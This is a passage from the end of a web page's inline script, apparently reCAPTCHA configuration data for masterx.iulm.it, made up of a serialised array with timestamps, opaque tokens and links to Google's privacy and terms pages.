109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fP3VMhCEvC9o02WB2vdN0ZBqwjD7/6B+Hw4pNy4cgsM\\u003d\x22,1,0,null,1,1769704777809,0,0,[96,211,192,161],null,[214],\x22RC-Keb1vQg_qglZcQ\x22,null,null,null,null,null,\x220dAFcWeA5iCUZzyeOsYNzSZVvSglqZYE957B151BhWCbqsn-Muj0FOQ6tXP1yaYoHlFw4LQHP968mMT8G2Kge2XdYREoTehEBCHg\x22,1769787577631]");
    </script></body></html>